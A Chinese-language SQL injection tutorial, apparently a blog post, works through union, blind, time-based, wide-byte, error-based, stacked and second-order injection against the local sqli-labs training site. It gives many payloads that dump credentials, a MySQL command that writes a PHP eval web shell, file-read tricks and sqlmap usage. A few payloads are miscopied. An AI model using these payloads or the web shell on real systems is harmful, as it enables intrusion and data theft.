归纳整理常见SQL注入类型以及原理
本篇文章给大家带来了关于SQL的相关知识,其中主要介绍了常见的SQL注入类型的介绍以及原理讲解,包括了联合注入、布尔盲注、时间注入、报错注入等等内容,下面一起来看一下,希望对大家有帮助。

推荐学习:《SQL教程》
Mysql基础
Mysql安装
这里我们直接使用phpstudy集成环境中的mysql
mysql -h localhost -uroot –proot
参数 说明
-h 表示数据库连接地址,连接本机可不填,直接mysql -uroot -p
-u 表示要登录的用户
-p 表示使用密码登录
默认账/密:root/root
注:登录mysql时,-p后面不能有空格加密码,但-p空格,后面不加值是可以的
(2)查看所有数据库
show databases;
(3)使用数据库,注意sql语句后面要加分号
use 数据库名;
(4)查看当前数据库中的表
show tables;
(5)查看表中字段结构,不爆出内容
describe 表名;
(6)查看表中所有字段及内容(前提已经use了数据库)
select * from 表名;
(7)向指定目录,如C:\WWW目录中写入peak.php一句话木马
select "<?php @eval($_REQUEST[peak]);?>" into outfile "C:\\WWW\\peak.php";
或
select 0x3c3f70687020406576616c28245f524551554553545b7065616b5d293b3f3e into outfile"C:\\WWW\\peak.php";
注:
要使用两个\,两个\到目标服务器后变为一个\,若使用C:\WWW\peak.php,执行后会在MYSQL\data目录下生成WWWpeak.php文件,不是指定目录
另外,使用Hex编码时,不要加""了
(8)创建数据库
create database peak;
(9)删除数据库
drop database 库名;
(10)清空表
delete from 表名;
(11)修改root密码
mysqladmin -uroot -p password 新密码
之后输入原密码,即会修改成功
(12)查询当前数据库所在目录
select @@basedir;
(13)创建数据库
CREATE DATABASE [IF NOT EXISTS] <数据库名>
(14)创建表
CREATE TABLE table_name (column_name column_type);
(15)创建字段
INSERT INTO users (字段名) VALUES (“字段值");
(16)删除表中数据
DELETE FROM <表名> [WHERE 子句] [ORDER BY 子句] [LIMIT 子句]
关键信息剖析
(1)information_schema
在MySQL中,把 information_schema 看作是一个数据库,确切说是信息数据库。其中保存着关于MySQL服务器所维护的所有其他数据库的信息。如数据库名,数据库的表,表栏的数据类型与访问权限等
(2)information_schema数据库表常见参数说明:
• SCHEMATA表:提供了当前mysql实例中所有数据库的信息。是show databases的结果取之此表。 • TABLES表:提供了关于数据库中的表的信息(包括视图)。详细表述了某个表属于哪个schema,表类型,表引擎,创建时间等信息。是show tables from schemaname的结果取之此表。 • COLUMNS表:提供了表中的列信息。详细表述了某张表的所有列以及每个列的信息。是show columns from schemaname.tablename的结果取之此表。
sql-labs环境搭建
靶场环境:
https://github.com/Audi-1/sqli-labs
SQL注入原理
什么是SQL注入?
SQL注入,是指攻击者通过注入恶意的SQL命令,破坏SQL查询语句的结构,从而达到执行恶意SQL语句的目的。SQL注入漏洞的危害是巨大的,常常会导致整个数据库被"脱裤"。尽管如此,SQL注入仍是现在最常见的Web漏洞之一
SQL注入步骤
(1)判断是否存在注入,注入是字符型还是数字型
(2)猜解SQL查询语句中的字段数
(3)判断哪些位置字段可以注入利用
(4)查询数据库(当前使用数据库或所有数据库)
(5)查询指定数据库中的表
(6)查询指定表中的字段名
(7)查询表中字段的值
常见SQL注入类型(细分七种类型)
可以将SQL注入分为两大类:
非盲注和盲注,非盲注就是有报错回显,盲注就是没有报错回显
常见的SQL注入方法有:
- 联合注入
- 布尔盲注
- 时间盲注
- 宽字节注入
- 报错注入
- 堆叠注入
- 二次注入
数字型/字符型注入判断
首先id后面加单引号 查看是否可能存在sql注入,返回正常,不存在;返回不正常,存在
假设ip/?id=1
数字型,参数没有被引号包围:
id=1 and 1=1 返回页面正常
id=1 and 1=2 返回页面不正常
id=1’ and ‘1’=‘1 返回页面不正常
id=1’ and ‘1’=‘2 返回页面不正常
字符型,参数被引号包围:
id=1 and 1=1 返回页面正常或错误
id=1 and 1=2 返回页面正常或错误
id=1’ and ‘1’=‘1 返回页面正常
id=1’ and ‘1’='2 返回页面不正常
总结出两种测试方法:
and 1=1正常,1=2不正常,可能存在数字型注入/and 1=1正常或错误,1=2正常或错误,可能存在字符型注入
’ and ‘1’=‘1不正常,’ and ‘1’=‘2不正常,可能存在数字行注入/’ and ‘1’=‘1正常,’ and ‘1’='2不正常,可能存在字符型注入
0x01:联合注入
原理
(1)union select定义
将多个SELECT语句的结果合并到一个结果集中
(2)mysql直观测试
SELECT * FROM users WHERE id='1' union select * from users where id=2;
测试环境
Pass-1
相关函数
- group_concat(参数1,参数2,参数3等等无数个参数)语法: group_concat函数返回一个字符串结果(就是返回一行),该结果由括号中的各个参数值执行然后连接组合而成
- char():还原ASCII码为字符
注入过程
1、首先判断目标是否存在sql注入,是什么类型的sql注入
http://127.0.0.1/sqli-labs/Less-1/?id=1 //返回正确 http://127.0.0.1/sqli-labs/Less-1/?id=1' //返回错误,可能存在SQL注入 http://127.0.0.1/sqli-labs/Less-1/?id=1 and 1=1 //返回正确 http://127.0.0.1/sqli-labs/Less-1/?id=1 and 1=2 //返回正确 http://127.0.0.1/sqli-labs/Less-1/?id=1' and 1=1 //返回错误 http://127.0.0.1/sqli-labs/Less-1/?id=1' and 1=2 //返回错误 由此可见,$id后面可能还有sql语句 http://127.0.0.1/sqli-labs/Less-1/?id=1' and 1=1 --+ //返回正确 http://127.0.0.1/sqli-labs/Less-1/?id=1' and 1=2 --+ //返回错误 由此可见,目标存在sql注入,并且是字符型,该id变量后面还有其他的sql语句 此时我们看一下源码,是否是字符型
2、测试步骤
(1)使用union select猜测目标SQL查询语句中select后面的字段数量,同时也测出了目标哪些位置的字段可以继续利用
(2)判断方法:回显错误表示不止当前字段数,回显正确表示就是这么多字段数
Payload:http://127.0.0.1/sqli-labs/Less-1/?id=1' and 1=2 union select 1,2,3%23
注:这里的and 1=2是为了就将正确的id=1不显示,返回错误,显示后面union select语句的值,因为有时目标网站设置只回显一条数据库语句,容易造成判断失误
结果:这里SQL查询语句中select后面的字段数量是3个,2,3字段可以利用
(3)Payload
http://127.0.0.1/sqli-labs/Less-1/?id=1' and 1=2 union select 1,database(),3%23 http://127.0.0.1/sqli-labs/Less-1/?id=1' and 1=2 union select 1,(select group_concat(schema_name) from information_schema.schemata),3%23 http://127.0.0.1/sqli-labs/Less-1/?id=1' and 1=2 union select 1,(select group_concat(table_name)from information_schema.tables where table_schema=database()),3%23 http://127.0.0.1/sqli-labs/Less-1/?id=1' and 1=2 union select 1,(select group_concat(column_name)from information_schema.columns where table_name='users'),3%23 http://127.0.0.1/sqli-labs/Less-1/?id=1' and 1=2 union select 1,(select group_concat(username,char(32),password)from users),3%23
(4)拓展
还有一种方法,order by判断字段数
http://127.0.0.1/sqli-labs/Less-1/?id=1' and 1=2 order by 1%23
具体情况具体分析
0x02:布尔盲注
原理
Web的页面的仅仅会返回True和False,那么布尔盲注就是根据页面返回的True或者是False来得到数据库中的相关信息
测试环境
Pass-8
相关函数解析
(1)length:返回值为字符串的字节长度
(2)ascii:把字符转换成ascii码值的函数
(3)substr(str, pos, len):在str中从pos开始的位置(起始位置为1),截取len个字符
(4)count:统计表中记录的一个函数,返回匹配条件的行数
(5)limit:
limit m :检索前m行数据,显示1-10行数据(m>0)
limit(x,y):检索从x+1行开始的y行数据
注入过程
1、判断数据库名称长度
http://127.0.0.1/sqli-labs/Less-8/?id=1' and (length(database()))=8%23
2、猜解数据库名
http://127.0.0.1/sqli-labs/Less-8/?id=1' and (ascii(substr((select database()) ,1,1))) = 115%23 http://127.0.0.1/sqli-labs/Less-8/?id=1' and (ascii(substr((select database()) ,2,1))) = 101%23 http://127.0.0.1/sqli-labs/Less-8/?id=1' and (ascii(substr((select database()) ,3,1))) = 99%23 http://127.0.0.1/sqli-labs/Less-8/?id=1' and (ascii(substr((select database()) ,4,1))) = 117%23 http://127.0.0.1/sqli-labs/Less-8/?id=1' and (ascii(substr((select database()) ,5,1))) = 114%23 http://127.0.0.1/sqli-labs/Less-8/?id=1' and (ascii(substr((select database()) ,6,1))) = 105%23 http://127.0.0.1/sqli-labs/Less-8/?id=1' and (ascii(substr((select database()) ,7,1))) = 116%23 http://127.0.0.1/sqli-labs/Less-8/?id=1' and (ascii(substr((select database()) ,8,1))) = 121%23
3、判断数据库中表的数量
http://127.0.0.1/sqli-labs/Less-8/?id=1' and (select count(table_name) from information_schema.tables where table_schema=database())=4%23
4、猜解其中第四个表名的长度
http://127.0.0.1/sqli-labs/Less-8/?id=1' and (length((select table_name from information_schema.tables where table_schema=database() limit 3,1)))=5%23
5、猜解第四个表名
http://127.0.0.1/sqli-labs/Less-8/?id=1' and (length((select table_name from information_schema.tables where table_schema=database() limit 3,1))) = 117%23 http://127.0.0.1/sqli-labs/Less-8/?id=1' and (length((select table_name from information_schema.tables where table_schema=database() limit 3,1))) = 115%23 http://127.0.0.1/sqli-labs/Less-8/?id=1' and (length((select table_name from information_schema.tables where table_schema=database() limit 3,1))) = 101%23 http://127.0.0.1/sqli-labs/Less-8/?id=1' and (length((select table_name from information_schema.tables where table_schema=database() limit 3,1))) = 114%23 http://127.0.0.1/sqli-labs/Less-8/?id=1' and (length((select table_name from information_schema.tables where table_schema=database() limit 3,1))) = 115%23 第四个表名为users
6、判断users表中字段数量
http://127.0.0.1/sqli-labs/Less-8/?id=1' and (select count(column_name) from information_schema.columns where table_name='users')=3%23
7、判断第二个字段长度
http://127.0.0.1/sqli-labs/Less-8/?id=1' and length((select column_name from information_schema.columns where table_name='users' limit 1,1))=8%23
8、猜解第二个字段名称
http://127.0.0.1/sqli-labs/Less-8/?id=1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 1,1),1,1))=117%23 ... 第二个字段名称为username 注:substr(参数1,参数2,参数3),参数2中0和1都可表示从第一位字符开始,但这里只可以用1,0不可以,可能和数据库版本有关
9、猜解指定字段中值的数量
http://127.0.0.1/sqli-labs/Less-8/?id=1' and (select count(username)from users)=13%23
10、猜解第一个字段中第一个值的长度
http://127.0.0.1/sqli-labs/Less-8/?id=1' and length((select username from users limit 0,1))=4%23
11、猜解第一个字段中第一个值的名称
http://127.0.0.1/sqli-labs/Less-8/?id=1' and ascii(substr((select username from users limit 0,1),1,1))=68%23 ... 最后的值为Dumb
0x03:时间盲注
原理
时间盲注的一般思路是延迟注入,就是利用sleep()或benchmark()等函数让mysql执行时间变长并结合判断条件语句if(expr1,expr2,expr3),然后通过页面的响应时间长短来判断语句返回的值是True还是False,从而猜解一些未知的字段
测试环境
Less-9
相关函数
if(expr1,expr2,expr3): expr1的值为TRUE,则返回值为expr2 ;expr1的值为FALSE,则返回值为expr3
sleep(n):延迟响应时间n秒
Payload
http://127.0.0.1/sqli-labs/Less-9/?id=1' and if(1=1,sleep(4),null)%23 http://127.0.0.1/sqli-labs/Less-9/?id=1' and (length(database()))=8 and if(1=1,sleep(4),null)%23 http://127.0.0.1/sqli-labs/Less-9/?id=1' and (ascii(substr((select database()),1,1))) =115 and if(1=1,sleep(4),null)%23
0x04:宽字节注入
原理
当存在宽字节注入的时候,注入参数里带入%df%27,即可把(%5c)吃掉,也就是%df和%5c结合成了汉字運
测试环境
Pass-32
Payload
http://127.0.0.1/sqli-labs/Less-32/?id=1%df' and 1=2 union select 1,2,3%23 http://127.0.0.1/sqli-labs/Less-32/?id=1%df' and 1=2 union select 1,(select group_concat(schema_name) from information_schema.schemata),3%23 http://127.0.0.1/sqli-labs/Less-32/?id=1%df' and 1=2 union select 1,(select group_concat(table_name)from information_schema.tables where table_schema=database()),3%23 http://127.0.0.1/sqli-labs/Less-32/?id=1%df' and 1=2 union select 1,(select group_concat(column_name)from information_schema.columns where table_name='users'),3%23 http://127.0.0.1/sqli-labs/Less-32/?id=1%df' and 1=2 union select 1,(select group_concat(username,char(32),password)from users),3%23
0x05:报错注入
原理
报错注入是通过特殊函数错误使用并使其输出错误结果来获取信息的。
测试环境
Pass-5
相关函数
concat()函数:用于将多个字符串连接成一个字符串 floor(x) 函数:返回小于 x 的最大整数值 rand()函数调:用可以在0和1之间产生一个随机数 group by语句:根据一个或多个列对结果集进行分组 updatexml(目标xml文档,xml路径,更新的内容):更新xml文档的函数,xpath_expr: 需要更新的xml路径(Xpath格式) new_xml: 更新后的内容 此函数用来更新选定XML片段的内容,将XML标记的给定片段的单个部分替换为 xml_target 新的XML片段 new_xml ,然后返回更改的XML。xml_target替换的部分 与xpath_expr 用户提供的XPath表达式匹配。 extractvalue(目标xml文档,xml路径):对XML文档进行查询的函数,一个XML标记片段 xml_frag和一个XPath表达式 xpath_expr(也称为 定位器); 它返回CDATA第一个文本节点的text(),该节点是XPath表达式匹配的元素的子元素。第一个参数可以传入目标xml文档,第二个参数是用Xpath路径法表示的查找路径,第二个参数 xml中的位置是可操作的地方,xml文档中查找字符位置是用 /xxx/xxx/xxx/…这种格式,如果我们写入其他格式,就会报错,并且会返回我们写入的非法格式内容,而这个非法的内容就是我们想要查询的内容
参考
https://blog.51cto.com/wt7315/1891458
0x05-1:floor报错注入
Payload
http://127.0.0.1/sqli-labs/Less-5/?id=1' union select null,count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x%23 http://127.0.0.1/sqli-labs/Less-5/?id=1' union select null,count(*),concat((select table_name from information_schema.tables where table_schema='security' limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x%23 http://127.0.0.1/sqli-labs/Less-5/?id=1' union select null,count(*),concat((select column_name from information_schema.columns where table_name='users' limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x%23 http://127.0.0.1/sqli-labs/Less-5/?id=1' union select null,count(*),concat((select username from users limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x%23
0x05-2:updatexml报错注入
Payload
http://127.0.0.1/sqli-labs/Less-5/?id=1' union select updatexml(1,concat('~',(database()),'~'),3)%23 http://127.0.0.1/sqli-labs/Less-5/?id=1' union select updatexml(1,concat('~',(select table_name from information_schema.tables where table_schema='security' limit 0,1),'~'),3)%23 http://127.0.0.1/sqli-labs/Less-5/?id=1' union select updatexml(1,concat('~',(select column_name from information_schema.columns where table_name='users' limit 0,1),'~'),3)%23 http://127.0.0.1/sqli-labs/Less-5/?id=1' union select updatexml(1,concat('~',(select username from users limit 0,1),'~'),3)%23
0x05-3:extractvalue报错注入
Payload
http://127.0.0.1/sqli-labs/Less-5/?id=1' union select extractvalue(null,concat(0x7e,(database()),0x7e))%23 http://127.0.0.1/sqli-labs/Less-5/?id=1' union select extractvalue(null,concat('~',(select table_name from information_schema.tables where table_schema='security' limit 0,1),'~'))%23 http://127.0.0.1/sqli-labs/Less-5/?id=1' union select extractvalue(null,concat('~',(select column_name from information_schema.columns where table_name='users' limit 0,1),'~'))%23 http://127.0.0.1/sqli-labs/Less-5/?id=1' union select extractvalue(null,concat('~',(select username from users limit 0,1),'~'))%23
0x06:堆叠注入
原理
堆叠注入与受限于select语句的联合查询法相反,堆叠注入可用于执行任意SQL语句。简单地说就是MYSQL的多语句查询
堆叠注入的局限性:堆叠注入并不是在任何换环境下都可以执行的,可能受到API或者数据库引擎不支持的限制(如Oracle数据库),也有可能权限不足。web系统中,因为代码通常只返回一个查询结果,因此堆叠注入第二个语句产生错误或者结果只能被忽略,我们在前端界面是无法看到返回结果的。
测试环境
Pass-38
Payload
http://127.0.0.1/sqli-labs/Less-38/?id=1';create database peak%23

0x07:二次注入
原理
二次注入可以理解为,攻击者构造的恶意数据存储在数据库后,恶意数据被读取并进入到SQL查询语句所导致的注入。防御者可能在用户输入恶意数据时对其中的特殊字符进行了转义处理,但在恶意数据插入到数据库时被处理的数据又被还原并存储在数据库中(比如虽然参数在过滤后会添加"“进行转义,但是”"并不会插入到数据库中),当Web程序调用存储在数据库中的恶意数据并执行SQL查询时,就发生了SQL二次注入。
二次注入,可以概括为以下两步:
第一步:插入恶意数据
进行数据库插入数据时,对其中的特殊字符进行了转义处理,在写入数据库的时候又保留了原来的数据。
第二步:引用恶意数据
开发者默认存入数据库的数据都是安全的,在进行查询时,直接从数据库中取出恶意数据,没有进行进一步的检验的处理。
测试环境
Pass-24
Payload
(1)先创建一个含有注释符的用户 amin’#
(2)看下数据库,成功添加了记录
(3)源码sql语句分析:
原SQL语句:UPDATE users SET PASSWORD='$pass' where username='$username' and password='$curr_pass' 修改密码sql语句:UPDATE users SET PASSWORD='$pass' where username='admin'#' and password='$curr_pass' 最后真正执行的sql语句:UPDATE users SET PASSWORD=‘$pass’ where username='admin'
(4)最后修改admin’#的密码
(5)成功修改admin的密码
SQL注入-文件读写
原理
利用文件的读写权限进行注入,它可以写入一句话木马,也可以读取系统文件的敏感信息
利用条件
secure_file_priv这个参数用来限制数据导入和导出
secure_file_priv=
代表对文件读写没有限制
secure_file_priv=NULL
代表不能进行文件读写
secure_file_priv=F:
代表只能对该路径下文件进行读写
注
查看方法:show global variables like ‘%secure%’;
修改方法:my.ini函数,没有的话就直接添加
相关函数
load_file():读取文件
into outfile:写入文件
测试环境
Pass-1
读文件
http://127.0.0.1/sqli-labs/Less-1/?id=-1’ union select 1,load_file(‘F:\1.txt’),3%23
写文件
http://127.0.0.1/sqli-labs/Less-1/?id=-1’ union select 1,’’,3 into outfile ‘F:\2.php’%23
sqlmap常见参数
常用参数
-u:指定含有参数的URL --dbs:爆出数据库 --batch:默认选择执行 --random-agent:使用随机user-agent -r:POST注入 --level:注入等级,一共有5个等级(1-5) 不加 level 时,默认是1,5级包含的payload最多,会自动破解出cookie、XFF等头部注入,相对应他的速度也比较慢 --timeout:设定重试超时 --cookie:设置cookie信息 --flush-session:删除指定目标缓存,重新对该目标进行测试 --tamper:使用waf绕过脚本 --time-sec:设定延时时间,默认是5秒 --thread:多线程,默认为1,最大为10 --keep-live: sqlmap默认是一次连接成功后马上关闭;HTTP报文中相当于Connection: Close(一次连接马上关闭)。要扫描站点的URL比较多时,这样比较耗费性能,所以需要将HTTP连接持久化来提高扫描性能;HTTP报文相当于Connection: Keep-Alive
示例
py -3 sqlmap.py -u "http://127.0.0.1/sqli-labs/Less-8/?id=1" --dbs --random-agent --batch
推荐学习:《SQL教程》
以上就是归纳整理常见SQL注入类型以及原理的详细内容,更多请关注其它相关文章!
